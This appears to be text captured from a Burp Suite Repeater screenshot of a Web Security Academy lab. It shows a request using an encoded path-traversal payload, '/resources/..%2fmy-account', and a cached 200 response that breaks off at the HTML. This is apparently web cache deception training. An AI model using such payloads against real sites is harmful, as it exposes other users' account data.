 Send Cancel < > Target: https://0aa1004104cb94ff80c4ee10001a0010.web...
Request
Pretty Raw Hex \n
1 GET /resources/..%2fmy-account HTTP/2
2 Host:
0aa1004104cb94ff80c4ee10001a0010.web-security-academy.net
3 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 Accept-Language: en-US
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 3
6 X-Cache: hit
7 Content-Length: 3869
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=